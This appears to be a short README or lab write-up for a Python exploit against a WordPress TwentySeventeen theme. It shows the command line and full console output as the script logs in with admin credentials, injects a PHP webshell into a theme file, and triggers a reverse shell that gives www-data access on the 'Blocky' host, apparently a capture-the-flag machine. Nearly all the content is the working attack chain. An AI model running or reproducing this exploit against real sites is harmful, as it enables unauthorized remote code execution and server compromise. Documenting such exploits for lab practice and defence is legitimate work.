 $python3 exploit.py --rhost 10.10.10.37 --username notch --password nullarmor --lhost 10.10.14.37
[>] WordPress TwentySeventeen Theme Authenticated WebShell Upload + RCE
[*] Python script exploit author: nullarmor
[*] Logging into WordPress admin panel...
[*] Logged with success into WordPress Admin Panel!
[*] Editing the Twenty Seventeen theme to include our PHP Webshell in it...
[*] PHP WebShell injected, you can check it: http://10.10.10.37/wp-content/themes/twentyseventeen/page.php?0=id
[*] Triggering the reverse shell through the webshell...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.37 on port 34174
[*] Spawning the reverse shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (1467): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Blocky:/var/www/html/wp-content/themes/twentyseventeen$ uname -a && <ml/wp-content/themes/twentyseventeen$ uname -a && id
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Blocky:/var/www/html/wp-content/themes/twentyseventeen$ $